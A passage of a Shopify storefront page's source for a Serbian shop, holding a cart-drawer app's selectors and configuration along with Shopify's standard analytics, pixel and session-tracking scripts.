            const errorDetails = {
              filename: "drawer.liquid",
              message: "drawer.liquid" + message + (errorMessage ? `: ${errorMessage}` : ""),
              stack: errorStack || "No stack trace",
              url: window.location ? window.location.href : "unknown",
              shop: "maskit-rs.myshopify.com"
            };

            //Let's use sentry for now
            if(window.__KachingCartSentry) {
              window.__KachingCartSentry.captureException(error);
            }
          } catch (trackingError) {
            // Silent fail for error tracking
          }
        } catch (logError) {
          // Ultimate fallback - even console.error failed
          // We do absolutely nothing here to ensure we never crash a store
        }
      };

      // Store selectors in a global variable so the second script can access them
      window.__kachingCartSelectors = [
        [
          "a[href*='/cart']",
          ":not([href^='//'])",
          ":not([href*='/cart/change'])",
          ":not([href*='/cart/add'])",
          ":not([href*='/cart/clear'])",
          ":not([href*='/products/cart'])",
          ":not([href*='/collections/cart'])",
          ":not([class*='upcart'])",
          ":not([class*='revy-upsell-btn-cart'])",
          ":not([href*='/checkout'])",
          ":not([href*='/discount'])",
          ":not([href*='/cart/1'])",
          ":not([href*='/cart/2'])",
          ":not([href*='/cart/3'])",
          ":not([href*='/cart/4'])",
          ":not([href*='/cart/5'])",
          ":not([href*='/cart/6'])",
          ":not([href*='/cart/7'])",
          ":not([href*='/cart/8'])",
          ":not([href*='/cart/9'])",
        ].join(""),
        "a[data-cart-toggle]",
        "#sticky-app-client div[data-cl='sticky-button']",
        "button.minicart-open",
        "#cart-icon-bubble",
        ".slide-menu-cart",
        ".icon-cart:not(svg)",
        ".cart-icon:not(svg)",
        ".cart-link:not(div.header-icons):not(ul)",
        "button.header-cart-toggle",
        "div.minicart__button",
        "button.js-cart-button",
        ".mini-cart-trigger",
        ".shopping-cart a[href*='#cart']",
        ".header-menu-cart-drawer",
        ".js-mini-cart-trigger",
        "#CartButton-Desktop",
        "#CartButton",
        "a[data-js-sidebar-handle]:not(a[href*='/search'])",
        "a.area--cart.icon-button",
        "[data-cartmini]",
        "button[data-sidebar-id='CartDrawer']",
        "header-actions > cart-drawer-component",
        "a.header--cart-link[data-drawer-view='cart-drawer']",
        "a.header--cart-count[data-drawer-view='cart-drawer']",
        "a.header--cart[data-drawer-view='cart-drawer']",
        "a[role='button'][href='#drawer-cart']",
        "button[drawer-to-open='cart-drawer']",
        "div.cart-text:has(.cart-count)",
        "button.header__icon--cart",
        "button#cart-open",
        "li.cartCounter",
        ".tt-cart.tt-dropdown-obj .tt-dropdown-toggle",
        "a[href='#cartDrawer'][data-side-drawer-open]",
        "cart-icon[data-add-to-cart-behavior='open_cart']",
        "xo-modal-trigger[xo-name='cart']",
        "a[cart-icon-bubble]",
        "a[data-open-dialog='cart-drawer']"
      ];

      // Click event handler with basic error handling
      document.addEventListener("click", (e) => {
        //If the module failed to load (or if we blocked it for testing through the developer tools) we should not listen to any click events, we should let the native cart popup handle it.
        if(window.__kachingCartFailedModuleLoad === true) {
          return;
        }

        try {
          const isCartButton = window.__kachingCartSelectors.some((selector) => {
            try {
              return !!e.target.closest(selector);
            } catch (selectorError) {

              if(selector !== ".cart-link:not(div.header-icons):not(ul)") {
                //In some browsers these selectors are not valid, but no need to log it
                logError(`Error checking selector: ${selector}`, selectorError);
              }
              return false;
            }
          });

          if (isCartButton) {
            try {
              e.stopImmediatePropagation();
              e.preventDefault();
              e.stopPropagation();
            } catch (eventError) {
              logError("Error stopping event propagation", eventError);
            }

            try {
              const event = new CustomEvent("kaching-cart:open", {
                detail: {
                  element: e.target,
                  cartOpenSource: "cart-button",
                },
              });
              document.dispatchEvent(event);
            } catch (customEventError) {
              logError("Error dispatching kaching-cart:open event", customEventError);
            }
          }
        } catch (clickHandlerError) {
          logError("Error in click event handler", clickHandlerError);
        }
      }, true);
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in event listeners", globalError);
    }
  })();
</script>

<!-- Part 2: Wait for Shopify object before initializing props -->
<script>
  (function() {
    try {
      const createKachingCartElement = (props) => {
        const kachingCartElement = document.createElement('kaching-cart');
        kachingCartElement.style.zIndex = "1051";
        kachingCartElement.style.position = "relative";
        kachingCartElement.style.opacity = "1"; //Some themes set all elements to opacity: 0 when their native drawer opens, this will ensure our drawer is visible.

        // Set attribute BEFORE appending to DOM
        kachingCartElement.setAttribute("kaching-cart-props", JSON.stringify(props));

        if (document.body) {
          document.body.appendChild(kachingCartElement);
        } else {
          const appendWhenBodyReady = () => {
            if (document.body) {
              document.body.appendChild(kachingCartElement);
            } else {
              setTimeout(appendWhenBodyReady, 10);
            }
          };
          appendWhenBodyReady();
        }
      };

      const logError = (message, error) => {
        console.error(`[Kaching Cart] ${message}`, error);
      };


      // Function to initialize cart props when Shopify is available
      const initKachingCartProps = () => {
        try {
          if (!window.Shopify) {
            // If Shopify isn't ready yet, try again in a moment
            setTimeout(initKachingCartProps, 10);
            return;
          }

        
        
          try {
              const path = window.location.pathname || window.Shopify?.routes?.root || "/";
              sessionStorage.setItem(`kaching-cart-last-visited-page-${window.Shopify.shop}`, path);
            } catch (error) {
              //Silent fail
            }
        

          const props = {
            appSettings: {"storefrontAccessToken":"b81bc4b80dc7dc2b2c1747aa1a0506d7"},
            customerAccountsEnabled: false,
            customerAccountsLoginUrl: "https:\/\/shopify.com\/55982555319\/account?locale=en\u0026region_country=RS",
            customerTags: null,
            customerId: null,
            isPreview: false,
            cartButtonSelectors: window.__kachingCartSelectors,
            apiEndpoint: "https://maskit-rs.myshopify.com/api/2025-10/graphql.json",
            moneyFormat: "{{amount}} RSD",
            cartSettings: {"footer":{"buttonText":"Poruči • {{cart_total}}","htmlModules":[],"modulesOrder":["upsellToggle","orderNotes","discountCode","discounts","subtotal","checkoutButton","acceleratedCheckoutButtons","paymentIcons","secondaryButton"],"paymentIcons":{"elo":false,"jcb":false,"amex":false,"poli":false,"qiwi":false,"sepa":false,"visa":true,"ideal":false,"venmo":false,"affirm":false,"alipay":false,"bitpay":false,"custom":[],"klarna":false,"paypal":false,"skrill":false,"sofort":false,"stripe":false,"wechat":false,"yandex":false,"bitcoin":false,"giropay":false,"interac":false,"maestro":true,"paysafe":false,"shoppay":false,"applepay":true,"citadele":false,"discover":false,"etherium":false,"payoneer":false,"unionpay":false,"verifone":false,"webmoney":false,"amazonpay":false,"googlepay":true,"lightcoin":false,"bancontact":false,"dinersclub":false,"mastercard":true,"bitcoincash":false,"facebookpay":false,"forbrugsforeningen":false},"showSubtotal":false,"subtotalText":"Ukupno","discountsText":"Ušteda","showDiscounts":true,"showPaymentIcons":true,"showCheckoutButton":true,"showDiscountBadges":false,"secondaryButtonText":"Nastavi Kupovinu","showSecondaryButton":true,"secondaryButtonAction":"close-cart","showTermsAndConditions":false,"termsAndConditionsText":"I have read and agree to the \u003ca target='_blank' href='https:\/\/www.example.com'\u003eterms and conditions\u003c\/a\u003e","acceleratedCBInAccordion":false,"acceleratedCheckoutButtons":{"isActive":false},"acceleratedCBInAccordionTitle":"Express checkout","termsAndConditionsRequiredText":"","areAcceleratedCheckoutButtonsCollapsed":true},"styles":{"--kaching-cart-background":"255, 255, 255","--kaching-cart-badge-text":"7, 148, 85","--kaching-cart-button-text":"255, 255, 255","--kaching-cart-footer-text":"0, 0, 0","--kaching-cart-top-bar-text":"0, 0, 0","--kaching-cart-border-radius":20,"--kaching-cart-empty-cart-text":"0, 0, 0","--kaching-cart-footer-t-c-link":"127, 86, 217","--kaching-cart-footer-t-c-text":"0, 0, 0","--kaching-cart-line-items-text":"0, 0, 0","--kaching-cart-badge-background":"220, 250, 230","--kaching-cart-footer-font-size":16,"--kaching-sticky-cart-icon-size":24,"--kaching-cart-button-background":"127, 86, 217","--kaching-cart-footer-background":"255, 255, 255","--kaching-cart-line-items-text-2":"152, 162, 179","--kaching-cart-order-notes-title":"0, 0, 0","--kaching-cart-top-bar-font-size":24,"--kaching-cart-trust-badges-text":"0, 0, 0","--kaching-sticky-cart-icon-color":"255, 255, 255","--kaching-cart-footer-button-text":"255, 255, 255","--kaching-cart-footer-row-spacing":10,"--kaching-cart-top-bar-background":"255, 255, 255","--kaching-sticky-cart-bubble-size":60,"--kaching-cart-empty-cart-subtitle":"0, 0, 0","--kaching-cart-product-upsell-text":"0, 0, 0","--kaching-cart-footer-discount-text":"71, 84, 103","--kaching-cart-line-items-plan-text":"0, 0, 0","--kaching-sticky-cart-border-radius":50,"--kaching-cart-announcement-bar-text":"253, 253, 253","--kaching-cart-line-items-badge-text":"255, 255, 255","--kaching-cart-line-items-image-size":80,"--kaching-cart-product-upsell-arrows":"52, 64, 84","--kaching-cart-product-upsell-text-2":"152, 162, 179","--kaching-cart-empty-cart-button-text":"255, 255, 255","--kaching-cart-order-notes-input-text":"0, 0, 0","--kaching-cart-trust-badges-icon-size":44,"--kaching-cart-trust-badges-background":"255, 255, 255","--kaching-sticky-cart-item-count-color":"255, 255, 255","--kaching-cart-discount-code-input-text":"0, 0, 0","--kaching-cart-footer-button-background":"80, 41, 137","--kaching-cart-upsell-toggle-image-size":60,"--kaching-sticky-cart-bubble-background":"80, 41, 137","--kaching-cart-discount-code-button-text":"255, 255, 255","--kaching-cart-empty-cart-text-font-size":16,"--kaching-cart-line-items-vertical-space":16,"--kaching-cart-product-upsell-background":"242, 244, 247","--kaching-cart-product-upsell-badge-text":"7, 148, 85","--kaching-cart-tbp-free-gifts-modal-text":"0, 0, 0","--kaching-cart-top-bar-announcement-text":"255, 255, 255","--kaching-cart-footer-discount-background":"242, 244, 247","--kaching-cart-line-items-plan-background":"255, 255, 255","--kaching-cart-product-upsell-button-text":"255, 255, 255","--kaching-cart-product-upsell-title-color":"0, 0, 0","--kaching-cart-announcement-bar-background":"80, 41, 137","--kaching-cart-line-items-badge-background":"80, 41, 137","--kaching-cart-trust-badges-text-font-size":13,"--kaching-cart-empty-cart-button-background":"127, 86, 217","--kaching-cart-footer-secondary-button-text":"0, 0, 0","--kaching-cart-line-items-plan-border-color":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-text":"0, 0, 0","--kaching-cart-order-notes-input-background":"255, 255, 255","--kaching-cart-tiered-promotions-bar-active":"80, 41, 137","--kaching-sticky-cart-item-count-background":"142, 122, 237","--kaching-cart-empty-cart-subtitle-font-size":13,"--kaching-cart-tbp-free-gifts-modal-btn-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-checkbox":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-img-size":40,"--kaching-cart-discount-code-input-background":"255, 255, 255","--kaching-cart-line-items-bundle-upgrade-text":"255, 255, 255","--kaching-cart-order-notes-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-title-font-size":15,"--kaching-cart-tiered-promotions-bar-inactive":"152, 162, 179","--kaching-cart-top-bar-announcement-font-size":13,"--kaching-cart-discount-code-button-background":"127, 86, 217","--kaching-cart-product-upsell-badge-background":"220, 250, 230","--kaching-cart-tbp-free-gifts-modal-background":"255, 255, 255","--kaching-cart-top-bar-announcement-background":"0, 0, 0","--kaching-cart-discount-code-input-border-color":"190, 190, 190","--kaching-cart-product-upsell-button-background":"127, 86, 217","--kaching-cart-tbp-free-gifts-modal-gift-border":"204, 204, 204","--kaching-cart-tiered-promotions-bar-background":"236, 236, 236","--kaching-cart-line-items-plan-upgrade-background":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-btn-font-size":16,"--kaching-cart-tbp-free-gifts-modal-free-badge-bg":"220, 250, 230","--kaching-cart-tbp-free-gifts-modal-btn-background":"127, 86, 217","--kaching-cart-tbp-free-gifts-modal-change-gift-bg":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-choose-gift-bg":"0, 0, 0","--kaching-cart-line-items-bundle-upgrade-background":"7, 148, 85","--kaching-cart-line-items-plan-upgrade-border-color":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-free-badge-text":"7, 148, 85","--kaching-cart-tbp-free-gifts-modal-gift-background":"255, 255, 255","--kaching-cart-footer-checkout-button-secondary-text":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-change-gift-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-choose-gift-text":"255, 255, 255","--kaching-cart-accelerated-checkout-buttons-size-mobile":42,"--kaching-cart-accelerated-checkout-buttons-size-desktop":42,"--kaching-cart-accelerated-checkout-buttons-accordion-title-text":"0, 0, 0"},"topBar":{"mode":"text","text":"Tvoja Korpa","imageUrl":null,"textAlign":"center"},"general":{"shop":"maskit-rs.myshopify.com","customJs":"","customCss":"","cartAnchor":"right","htmlModules":[],"modulesOrder":["announcementBar","tieredPromotionsBar","lineItems","productUpsell"],"adminCustomJs":"","adminCustomCss":"","useCompareAtPrice":true,"goToCartInsteadOfCheckout":false,"countNativeBundlesAsSingleLine":false,"shouldOpenCartDrawerOnAddToCart":true},"isActive":true,"lineItems":{"showSavings":true,"bundlesToGroup":["bundle","collectionBreaks","quantityBreaks","bxgy"],"showBundleImage":true,"showPricePerItem":false,"withFreeGiftText":" + free gift","bundleUpgradeText":"Add {{quantity_left_to_next_bar}} more to get {{next_bar_saved_amount}} off","showOriginalPrice":true,"showSubscriptions":false,"oneTimePurchaseText":"One-time purchase","showVariantSelector":false,"showQuantitySelector":false,"subscriptionInfoText":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","showBundleUpgradeTips":true,"subscriptionOptionsText":"{{plan_name}}","subscriptionUpgradeText":"Subscribe and save","allowChangingSubscription":false,"bundleComponentsCollapsed":false,"showSubscriptionUpgradePrompt":true},"orderNotes":{"title":"Add special instructions","isActive":false,"inputType":"text","isCollapsed":true,"placeholder":"Enter your order notes","isCollapsible":true,"isRequiredToCheckout":false},"stickyCart":{"icon":"bag-1","isActive":true,"position":"bottom-right","showItemCount":true,"positionMobile":"bottom-right","displayOnMobile":true,"hideOnEmptyCart":false},"trustBadges":{"badges":[{"icon":"custom","title":"Sigurna Kupovina uz 30-dana Garancije Povrata Novca","customIcon":{"gid":"gid:\/\/shopify\/MediaImage\/38828005916920","url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0559\/8255\/5319\/files\/Kaching_Cart_-_8d8a47c5-37e5-4490-a34e-dae3785adc00.png?v=1766296866"}}],"isActive":true,"showUnderCheckoutButton":false},"discountCode":{"isActive":false,"buttonText":"Apply","placeholder":"Discount code"},"generalTexts":{"free":"Besplatno","dayFull":"day\/s","youSave":"Popust {{amount_saved}}","dayShort":"d","weekFull":"week\/s","yearFull":"year\/s","addToCart":"Dodaj u korpu","monthFull":"month\/s","weekShort":"wk","yearShort":"y","monthShort":"mo","outOfStock":"Out of stock","billedEvery":"\/{{plan_billing_interval_count}}{{plan_billing_interval}}","deliveredEvery":"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}","hideComponents":"Sakrij {{total_components}} proizvoda","showComponents":"Pokaži {{total_components}} proizvoda","errorLoadingCart":"There was an error loading your cart.","discountCodeInvalid":"The discount code you entered is invalid or cannot be applied to this cart","inventoryNotAvailable":"Cannot add more of this item to the cart"},"translations":[],"upsellToggle":{"mode":"default","price":2.5,"title":"Shipping protection","imageUrl":"https:\/\/cart.kachingappz.app\/images\/illustrations\/shipping-protection.png","isActive":false,"autoFulfil":false,"description":"Protect your order from being lost or damaged.","compareAtPrice":null,"inCheckoutButtonText":"+ {{upsell_toggle_price}} {{upsell_toggle_title}}","removeWhenCartIsEmpty":false,"inCheckoutButtonAlreadyInCartText":"Includes {{upsell_toggle_price}} {{upsell_toggle_title}}"},"productUpsell":{"title":"","layout":"layout-1","isActive":false,"products":[],"showBadge":true,"textAlign":"center","recommendationType":"automatically","hideProductIfInCart":true,"removeWhenCartIsEmpty":false,"aiRecommendationsIntent":"RELATED"},"announcementBar":{"text":"Praznična Akcija je limitirana. Završi Porudžbinu i preuzmi Poklone!","isActive":true,"timerMinutes":500,"clearCartOnTimerEnd":false},"ecProductUpsell":{"title":"","layout":"layout-1","isActive":false,"products":[],"showBadge":true,"textAlign":"center","mirrorMainSettings":false,"recommendationType":"manually","hideProductIfInCart":true,"removeWhenCartIsEmpty":false,"aiRecommendationsIntent":"RELATED"},"emptyCartGeneral":{"icon":"bag-2","title":"Your cart is empty","buttonText":"","buttonAction":"close-cart"},"tieredPromotionsBar":{"tiers":[{"id":"Y3kaeMQBQZDnpAmtaGTO9eua2","type":"shipping-discount","title":"","threshold":3499,"discountType":"percentage","translations":[],"discountAmount":100,"excludeRatesAboveThreshold":false,"excludeRatesAboveThresholdAmount":0}],"confetti":{"amount":1000,"duration":3000,"isActive":false},"isActive":true,"stepIcon":"circle","withIcons":true,"withEmojis":false,"defaultText":"Još {{progress_needed}} do Besplatne dostave!","unlockedText":"Dobijaš BESPLATNU DOSTAVU!","thresholdType":"cart-total","freeGiftsModalTitle":"Choose free gifts🎁","marketSpecificTiers":[],"freeGiftsModalSubtitle":"Choose up to {{max_selectable_gifts}} free gifts","freeGiftsAdditionMethod":"automatically","freeGiftsModalButtonText":"Confirm","freeGiftsModalOpensOnUnlock":true,"freeGiftsModalChangeGiftsText":"Change gift","freeGiftsModalSelectGiftsText":"Choose gift","productsExcludedFromUnlockCount":[]}},
            locale: "en",
            isPrimaryLocale: true,
            currencyRate: window.Shopify.currency?.rate || 1,
            currencyCode: window.Shopify.currency?.active || "RSD" || "USD",
            market: {
              id: 110526712,
              handle: "rs",
            },
            publishedLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"RSD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
          };
          window.__kachingCartProps = props;


          if(!window.Shopify.routes?.root) {
            window.Shopify.routes = {
              root: "/",
              cart_add_url: "cart/add",
              cart_change_url: "cart/change",
              cart_update_url: "cart/update",
              cart_url: "cart",
              predictive_search_url: "search",
            };
          } else if (window.Shopify.routes?.root && window.Shopify.routes?.root !== "/" && window.Shopify.routes?.root.startsWith("/") && !window.Shopify.routes?.root.endsWith("/")) {
            //If the root is not a trailing slash, add it, otherwise a lot of stuff will break because of the missing trailing slash.
            window.Shopify.routes.root = window.Shopify.routes.root + "/";
          }

          // Add the kaching-cart element to the DOM
          if (!document.querySelector('kaching-cart')) {
            // Wait for custom element definition
            if (customElements.get('kaching-cart')) {
              // Already defined, create immediately
              createKachingCartElement(props);
            } else {
              // Wait for it to be defined
              customElements.whenDefined('kaching-cart').then(() => {
                createKachingCartElement(props);
              }).catch((error) => {
                logError("Error waiting for kaching-cart definition", error);
                // Fallback: try anyway after a delay
                setTimeout(() => createKachingCartElement(props), 1000);
              });
            }
          }
        } catch (propsError) {
          logError("Error setting up props", propsError);
        }
      };

      // Start initialization process
      initKachingCartProps();
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in props initialization", globalError);
    }
  })();
</script>

<!-- The kaching-cart element will be added programmatically after props are ready -->

<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199c6bf-f0a8-7cfb-b89c-dca2d2d2a9eb/customify-57/assets/cart.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55982555319,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55982555319,storefrontBaseUrl: "https://maskit.rs",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2007466232","configuration":"{\"shopifyDomain\":\"maskit-rs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"190939384","configuration":"{\"pixel_id\":\"320948106042740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MaskIT","paymentSettings":{"currencyCode":"RSD"},"myshopifyDomain":"maskit-rs.myshopify.com","countryCode":"RS","storefrontUrl":"https:\/\/maskit.rs"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://maskit.rs/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55982555319","storefrontBaseUrl":"https:\/\/maskit.rs","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RSD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":96252231928,"requestId":"0894e995-ed9a-4ba0-960f-90c00206c5e3-1769083923"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

